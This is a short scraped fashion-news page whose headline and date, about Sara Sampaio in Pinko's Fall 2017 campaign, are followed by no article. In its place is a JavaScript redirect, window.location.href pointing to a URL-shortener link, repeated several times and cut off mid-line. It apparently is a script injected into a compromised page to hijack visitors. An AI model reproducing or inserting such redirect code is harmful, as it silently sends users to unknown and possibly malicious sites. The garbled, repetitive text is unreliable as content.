
Sara Sampaio is Fashion Forward in Pinko’s Fall
2017 Campaign
August 23, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...